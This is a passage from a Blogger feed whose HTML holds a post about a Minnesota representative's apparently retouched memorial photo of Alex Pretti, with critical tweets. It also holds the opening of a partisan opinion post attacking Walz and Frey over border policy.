--tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Why are you guys trying to make him better looking through AI and filters? That’s actually twisted,” one user wrote.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-24382485\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769535734662849376=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhy are you guys trying to make him better looking through AI and filters? That’s actually twisted.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/q8x7PXCdew\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/q8x7PXCdew\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/kDmWErd39p\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/kDmWErd39p\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— 9mmSMG (@9mmsmg)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/9mmsmg\/status\/2015818968540254702?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 26, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769535734662849376=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThey were quite embarrassed about his limp wristed original pic, ‘eh???\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/QsxM7KtAZ6\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/QsxM7KtAZ6\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Mary The Grateful (@MaryTracy1101)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/MaryTracy1101\/status\/2015876789608808618?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 26, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EComparisons shared online showed side-by-side images of the original, grainier photo and the polished version used in the memorial, in which Pretti’s receding hairline appears fuller, his beard neater, and his overall look more put together.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMany users speculated that it was done to evoke more sympathy and outrage by making him appear more conventionally attractive.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENoor was born in Somalia and moved to the United States in 1999. He previously served as the director of the “Confederation of Somali Community in Minnesota.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe representative has not yet responded to the backlash over his doctored image.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/2143813315002568138\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/somali-member-of-minnesota-house-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2143813315002568138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2143813315002568138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/somali-member-of-minnesota-house-of.html","title":"Somali Member of Minnesota House of Representatives Uses Doctored Image of Alex Pretti in Memorial Tribute"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-3579514848755600935"},"published":{"$t":"2026-01-27T08:19:00.000-08:00"},"updated":{"$t":"2026-01-27T08:19:07.037-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Walz and Frey Boast Anti-Civilizational Ideologies"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1516379\" class=\"wp-caption alignnone\" id=\"attachment_1516379\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"Two men in business attire engage in a friendly conversation at a gathering, showcasing camaraderie in a professional setting.\" class=\"size-full wp-image-1516379\" decoding=\"async\" fetchpriority=\"high\" height=\"675\" sizes=\"(max-width: 1200px) 100vw, 1200px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/blurred-frame-53.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/blurred-frame-53.jpg 1200w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/blurred-frame-53-1600x900.jpg 1600w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/blurred-frame-53-300x169.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1516379\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECredit: Jacob Frey\/Facebook\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECrossing the border illegally is a crime; it can be prosecuted as a felony.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EA nation without borders cannot claim to be a country, for if there is no boundary or dividing line that separates a People from the rest of the world, the country and its exclusive claim to particular rights and privileges loses all its meaning.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhen Leftist agitators, aided and abetted by their Democratic Party leaders, scream “no person is illegal,” they are engaging in one of the most destructive, anti-civilizational and Marxist chants imaginable.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-381516659\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETo deny borders is to deny citizenship, which in turns means a denial of the constitutional order and a denial of the United States of America.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-59697324\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Constitution begins with its famous preamble, “We the People,” not “Citizens of the World.”\u0026nbsp; Implicit in every attack on border security measures is an attack on the constitutional liberties we all should hold dear.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn Minneapolis, we have observed a breakdown of civilization in real-time.\u0026nbsp; We have also observed what happens to a society when the anti-civilization forces that would bring it to heel are allowed to run rampant throughout a city.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; 